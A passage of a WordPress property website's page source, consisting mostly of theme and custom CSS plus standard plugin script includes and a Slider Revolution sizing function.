      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a:hover,
      .header-v3 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v3 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a {
        color: #222222; 
      }

      .header-v4 a:hover,
      .header-v4 a:active {
        color: #777777;
        background-color: rgba(7,7,7,0); 
      }
    
      .header-v6 .header-top {
        background-color: #004274; 
      }

      .header-v6 a {
        color: #FFFFFF; 
      }

      .header-v6 a:hover,
      .header-v6 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: rgba(255,255,255,0); 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #222222; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #222222;
        border-bottom: 1px solid #dce0e0;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009b39;
        background-color: #009b39; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009b39;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #222222; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #777777;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu {
        background-color: rgba(255, 255, 255, 0.95); 
      }

      .main-nav .navbar-nav .nav-item .nav-item a {
        color: #004274;
        border-bottom: 1px solid #dce0e0; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active {
        color: #00aeff; 
      }
    
      .header-main-wrap .btn-create-listing {
        color: #ffffff;
        border: 1px solid #00aeff;
        background-color: #00aeff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255, 255, 255, 0.99);
        border: 1px solid #00aeff;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255, 255, 255, 0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #002776;
        border-color: #dce0e0;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #021c44;
        background-color: rgba(0, 174, 255, 0.1);
        border-color: #dce0e0; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #dce0e0; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #002776;
        border-color: #002776;
      }
      .btn-search:hover, .btn-search:active  {
        color: #222222;
        background-color: #fddf01;
        border-color: #fddf01;
      }
      .advanced-search-btn {
        color: #ffffff;
        background-color: #002776;
        border-color: #002776; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #222222;
        background-color: #fddf01;
        border-color: #fddf01; 
      }
      .advanced-search-btn:focus {
        color: #ffffff;
        background-color: #002776;
        border-color: #002776; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #002776;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #002776 ;
          background-color: #002776 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #fddf01;
          background-color: #fddf01 ;
          color: #222222 ;
      }
    .label-featured {
      background-color: #fddf01;
      color: #222222; 
    }
    
    .dashboard-side-wrap {
      background-color: #e1e1e1; 
    }

    .side-menu a {
      color: #222222; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #002776; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #fddf01
    }
    
      .detail-wrap {
        background-color: rgba(0,39,118,0.43);
        border-color: #002776; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #002776;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,39,118,0.5);
    }
    .footer-top-wrap {
      background-color: #009b38; 
    }

    .footer-bottom-wrap {
      background-color: #ffffff; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #222222; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(253,223,1,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://brasilpropertywise.co.uk/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.3' type='text/css' media='all' />
<noscript></noscript><link rel='stylesheet' id='sib-front-css-css' href='https://brasilpropertywise.co.uk/wp-content/plugins/mailin/css/mailin-front.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/recaptcha-for-login-and-registration/public/js/prositecaptcha-public.js?ver=1.11" id="prositecaptcha-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/brasilpropertywise.co.uk","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.3.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/brasilpropertywise.co.uk\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.3" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.3" id="login-with-ajax-ajaxify-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/brasilpropertywise.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"11556153dd","flag_url":"https:\/\/brasilpropertywise.co.uk\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/mailin/js/mailin-front.js?ver=1717649958" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://brasilpropertywise.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://brasilpropertywise.co.uk/wp-json/wp/v2/posts/1831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brasilpropertywise.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 4.4.4" />
<link rel="canonical" href="https://brasilpropertywise.co.uk/tujohosypygugege/" />
<link rel='shortlink' href='https://brasilpropertywise.co.uk/?p=1831' />
<link rel="alternate" type="application/json+oembed" href="https://brasilpropertywise.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrasilpropertywise.co.uk%2Ftujohosypygugege%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://brasilpropertywise.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrasilpropertywise.co.uk%2Ftujohosypygugege%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.18" />   <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0" nonce="lDUdXfuU"></script>
   <!-- Favicon --><link rel="shortcut icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-32x32-opt.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-57x57-1.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-114x114-1.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Favicon-72x72-1.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-180x180.png" />
<meta name="msapplication-TileImage" content="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/cropped-Brasil-Property-Wise-Favicon-Full-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* General Styles Desktop*/

/* Header background transitions */

#header-section,
#header-section > .container:after,
#header-mobile, #btn-list-property > a{
			-webkit-transition: background-color 300ms linear;
    -ms-transition: background-color 300ms linear;
    transition: background-color 300ms linear;
}


/* Header Desktop */

/* nav position when admin is logged in */
body.admin-bar.page-template-template-page #main-wrap #header-section {
    top: 32px;
}


/* icon size when logged in */
#navi-user > div > div.navbar-logged-in-wrap.navbar > a > img {
    height: auto;
    width: 49px;
}

/* account icon when logged in */
#navi-user > div > div.navbar-logged-in-wrap.navbar {
	margin-left:10px;
}
/* hide the login icon when logged out */
#header-section > div > div > div > div.login-register > ul > li.login-link {
    display: none;
}

#header-section {
		position:fixed;
}

#header-section {
    height: 120px;
    display: flex;
    align-items: center;
    background: rgba(0,0,0,0);
		position:relative;
		top:0;
		width:100%;
		background-color: rgba(255,255,255,0);
}
/* Fixed Desktop Menu */
.page-template-template-page #header-section,
.page-id-295 #header-section,
.page-id-275 #header-section,
.page-id-231 #header-section,
.page-id-271 #header-section,
.page-id-945 #header-section,
.single-post #header-section
{
		position:fixed;
}
#header-section.header-is-stuck,
#header-mobile.header-is-stuck{
    background: #ffffff;
}

#main-nav {
    justify-content: center!important;
}

/* black bottom line */
#header-section > .container:after, #header-mobile:after {
    content: "";
    position: absolute;
    height: 1px;
    width: 100%;
    background-color: #222222;
    bottom: 0;
    right: 50%;
    transform: translateX(50%);
}

#header-mobile:after {
    width: 90%;
}


 #header-section.header-is-stuck > .container:after,
 #header-mobile.header-is-stuck:after{
    content:none;
}

/* list property button */

#btn-list-property {
    margin-bottom: 0;
}

#btn-list-property > a {
	display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    background-color: transparent;
    border: 2px solid transparent;
    box-sizing: border-box;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    text-decoration: none;
    position: relative;
    top: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    line-height: 100%;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
		border-radius: 5px;
}

#btn-list-property > a {
    color: #222222!important;
    border-color: #222222;
    font-size: 16px;
	  padding: 13px 19px;

}

#btn-list-property > a:hover {
    color: #ffffff!important;
    border-color: #002776;
    background-color:#002776;
}



@media (min-width:992px){
/* Line bottom */
	#header-section > .container:after {
    max-width:930px;
}
/* Space above for header */
	#main-wrap .page-title-wrap{
    padding-top:140px;
}
/* remove space above for /map-search/	 */
	.page-id-441 #main-wrap .page-title-wrap {
    padding-top: 25px;
}

}

@media (min-width:1200px){
	#header-section > .container:after {
    max-width:1140px;
}
}

@media (max-width:1199px){

/* 	hide these when screens are small */
	#wp-admin-bar-vc_inline-admin-bar-link, #wp-admin-bar-revslider, #wp-admin-bar-autoptimize {
    display: none;
}


/* 	header adjustments for smaller screens > 991px */
	#header-section .main-nav {
		font-size:13px;
	}

#btn-list-property > a {
    font-size: 13px;
    padding: 13px 13px;
}

	#navi-user > div > div.navbar-logged-in-wrap.navbar > a > img {
    height: auto;
    width: 46px;
}

}

/* footer styles */
footer h3.widget-title {
    font-family: Poppins!important;
		font-weight: 600;
}
footer #text-2 > div.textwidget > ul > li {
    padding-left: 0;
}

body > footer > div.footer-top-wrap {
    background: linear-gradient(-45deg, #057A2C 10%, #00b943, #057A2C 90%);
}

footer .footer-top-wrap, footer .footer-top-wrap a, #houzez_latest_posts-2 a {
    color: white;
}

#text-2 > div.textwidget > p {
    margin-bottom: 10px;
}

@media(max-width:1199px) and (min-width:992px){
#text-2 > div.textwidget > p {
    font-size: 14px;
}
}



@media (max-width:991px){
footer > div.footer-top-wrap > div > div > div.col-lg-6.col-md-6 {
    order: 3;
}
}

@media (max-width:767px) and (min-width:576px){
	footer > div.footer-top-wrap > div > div > div:nth-child(1), footer > div.footer-top-wrap > div > div > div:nth-child(3) {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}
}

@media (max-width:575px){
	footer h3.widget-title {
    font-size:23px;
}
}


/*  end footer styles*/


/* button uniformity */

/* Blue to yellow button*/
.btn,
.btn *,
.btn-bty a,
.btn-bty button,
#catapultCookie,
#review-scroll > ul > li a,
.single-post #submit{
    background-color:#002776!important;
    border-color:transparent!important;
    color:#ffffff!important;
	transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	-webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.btn:hover,
.btn:hover *,
.btn-bty a:hover,
.btn-bty button:hover,
#catapultCookie:hover,
#review-scroll > ul > li a:hover, .single-post #submit:hover{
    background-color:#FDDF01!important;
    border-color:transparent!important;
    color:#222222!important;
}

.btn-bty a,
.btn-bty button{
    text-transform:uppercase!important;
}



/* dont include login dashboard */
#header-mobile > div.header-mobile-right > button, #header-mobile > div.header-mobile-right > button * {
    color: #222222!important;
    background: transparent!important;
}

/* filter dropdown */
.filter-option-inner-inner {
    padding: 0 12px;
}

.filter-option {
    border-radius: 4px;
}

.bootstrap-select>.dropdown-toggle:after {
    text-shadow: 0 0 8px #222222;
}


/* end button uniformity */

/* end General Styles Desktop*/

/* General Styles Tablet and Mobile*/

/* MOBILE MENU FULL SCREEN */

#bpw-mobile-nav .overlay {
  height: 0%;
  width: 100%;
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  background-color: rgb(255,255,255);
  background-color: #ffffff;
  overflow-y: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

#bpw-mobile-nav .overlay-content {
  position: relative;
  top: 0;
  width: 100%;
  padding:30px;
}

#bpw-mobile-nav .overlay a {
  padding: 20px 0;
  text-decoration: none;
  font-size: 16px;
  color: #222222;
  display: block;
  transition: 0.3s;
}
#bpw-mobile-nav .overlay a:nth-child(2) {
  padding: 96px 0 20px;
}

#bpw-mobile-nav .overlay a:hover, .overlay a:focus {
  color: #333333;
}

#bpw-mobile-nav .overlay .closebtn {
  position: absolute;
  top: 20px;
  right: 10px;
  font-size: 48px;
  z-index:100;
}

#bpw-mobile-nav #bpw-mobile-logo {
    padding:0;
    position:absolute;
    top:22px;
    left:10px;
}

#bpw-mobile-nav {
    float:right;
}

#bpw-mobile-nav #bpw-nav-bottom-half{
    position:absolute;
    bottom:30px;
    width: 100%;
    padding: 30px;
}


#bpw-mobile-nav #btn-list-property > a {
      width:100%;
      max-width:400px;
      margin: auto;
}

@media screen and (max-height: 830px) {
  #bpw-mobile-nav .overlay {overflow-y: auto;}
  #bpw-mobile-nav #bpw-nav-bottom-half{
      position:relative;
  }

}

/* re-align default header alignments */
#header-mobile,
#header-mobile > div.header-mobile-center.flex-grow-1 {
    text-align: left;
}


/* hide default mobile menu */
#header-mobile > div.header-mobile-left > button {
    display: none;
}

#bpw-burger-icon,
#myNav > a {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg);
	-webkit-transition: transform 0.6s ease-out!important;
	transition: transform 0.6s ease-out!important;
}
#bpw-burger-icon.rotate180,
#myNav > a.rotate180{
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

/* end Mobile menu Fullscreen */



/* HEADER AREA */
@media (max-width:991px){
	/* Header Mobile */
	#header-section{
		display: none;
	}
	#header-mobile {
    height: 110px;
		background-color:rgba(0,0,0,0);
}

	#main-wrap > header {
		position: relative;

	}
/* Fixed Mobile Menu */
	.page-template-template-page #main-wrap > header,
	.page-id-295 #main-wrap > header,
	.page-id-275 #main-wrap > header,
	.page-id-231 #main-wrap > header,
	.page-id-271 #main-wrap > header,
	.page-id-945 #main-wrap > header,
	.single-post #main-wrap > header{
		position:fixed;
		top:0;
		width:100%;

	}

		#main-wrap #header-mobile {
		margin-bottom:25px;
	}

	.page-template-template-page #main-wrap #header-mobile {
		margin-bottom:0!important;
	}

	#header-mobile > div.header-mobile-right {
    display: flex;
    justify-content: center;
    align-items: center;
}

	#header-mobile .toggle-button-right {
		display:none;
	}

	.logged-in #header-mobile .toggle-button-right{
		display:inline-block!important;
	}

	#main-wrap {
		margin-top:0!important;
	}

/* 	page wrap for /map-search/ */
	.page-id-441 #main-wrap .page-title-wrap {
    padding-top: 10px;
}

	/* nav position when admin is logged in */
body.admin-bar.page-template-template-page #main-wrap header {
    top: 46px;
}

	/* Space above for header */
	#main-wrap .page-title-wrap{
    padding-top:120px;
}
}

@media (max-width:768px){
	body > footer > div.footer-top-wrap > div {
    margin: 0!important;
    padding: 0 15px;
    max-width: 100%!important;
}
body > footer > div.footer-top-wrap {
    padding-left: 0;
    padding-right: 0;
}
}

@media(max-width: 767px){
	/* Footer Mobile */
		.footer-copyright{
		text-align:center!important;
}

	#header-mobile.header-is-stuck {
		background-color:white;
}

}

@media (max-width:600px){
		/* nav position when admin is logged in */
body.admin-bar.page-template-template-page #main-wrap header {
    top: 0;
}

}


/* end General Styles Tablet and Mobile */

/* Map Search Page */

@media (max-width: 991px) and (min-width:769px) {
	.page-id-441 .half-map-right-wrap .grid-view .item-listing-wrap {
    width: 100%;
    flex-basis: 100%;
}
}

@media (max-width:767px){
	.mobile-map-switch {
		background-color: transparent!important;
    border: 2px solid transparent!important;
}
}

/* End Map Search Page */

/* Single Property Page */


.single-property #property-gallery-js > div.lslide.active > a > img{
	width:100%;
}

.single-property #main-wrap .page-title-wrap {
    padding: 30px 0;
}

@media (max-width:767px) {
.single-property #main-wrap > section > div.container > div > div.col-lg-8.col-md-12.bt-content-wrap {
    margin-top: 130px;
}
	.single-property  #main-wrap > header {
		position:fixed;
		top:0;
		width:100%;

	}
}
/* end Single Property Page */

/* All Properties Page */
/*
.page-id-295 #main-wrap .page-title-wrap {
    padding: 30px 0;
} */

@media (max-width:767px){
	.page-id-295 #main-wrap > section > div {
    max-width: 100%;
}
}

@media (max-width: 720px) {
	.property-floor-plans-wrap .accordion-title {
		max-width: 100%;
	}

	a.btn.btn-primary.btn-slim {
    float: right;
	}
}


@media (max-width:630px) and (min-width:576px) {
.page-id-295 #main-wrap .item-price-wrap .item-price {
    font-size: 15px;
}
}

/* end All properties page */


/* Login Page /login */
/* old page styles - commented out */
/*
.page-id-320 #main-wrap {
    background-image: url('/wp-content/uploads/2020/09/shutterstock_1445533301.jpg');
    background-position: center;
    height: 100vh;
		min-height:555px;
	background-attachment: fixed;
	background-size: cover;
}

.page-id-320 .login-form-page-wrap {
    background: rgba(255,255,255,0.95) !important;
    padding: 20px;
    min-height: 320px;
		margin: 40px auto;
}


.page-id-320 #main-wrap > section > div > div.page-title-wrap.login-page-title > div > div > h1 {
    display: none;
}

.page-id-320 #main-wrap > section > div > div.row > div > div > div.login-register-tabs > ul {
    justify-content: center;
    margin-bottom: 20px;
    font-size: 30px;
    font-family: Playfair Display;
    text-transform: uppercase;
    padding-left: 0;
}

	.page-id-320 #main-wrap .page-title-wrap {
    padding-top: 14vh;
}

@media (max-width:991px){
		.page-id-320 #main-wrap .page-title-wrap {
    padding-top: 14vh;
}
}

@media (max-height:660px){
	.page-id-320 #main-wrap .page-title-wrap {
    padding: 0;
}
}

@media (max-width: 414px) {
.page-id-320 #main-wrap .page-title-wrap {
	padding-top: 7vh;
	height: 0px;
}
} */

/* end Login Page */

/* Compare page */

.page-id-275 #main-wrap {
	background:#dddddd;
}

@media (max-width:767px){
	.page-id-275 #main-wrap > section > div > div.row > div > div > table > thead > tr > th > a > img {
    max-height: 200px;
    max-width: 200px;
}
